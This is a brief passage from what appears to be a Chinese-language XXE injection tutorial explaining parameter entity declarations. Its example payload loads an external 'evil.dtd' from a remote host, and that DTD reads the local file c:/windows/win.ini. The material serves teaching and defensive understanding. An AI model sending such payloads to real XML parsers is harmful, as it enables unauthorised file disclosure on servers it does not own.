 3. 参数实体声明
<!ENTITY % 实体名称 "实体的值">
or
<!ENTITY % 实体名称 SYSTEM "URI">
示例：
<!DOCTYPE foo [<!ELEMENT foo ANY >
<!ENTITY % xxe SYSTEM "http://192.168.0.105:8080/evil.dtd" >
%xxe;]>
<foo>&evil;</foo>
外部 evil.dtd 中的内容。
<!ENTITY evil SYSTEM "file:///c:/windows/win.ini" >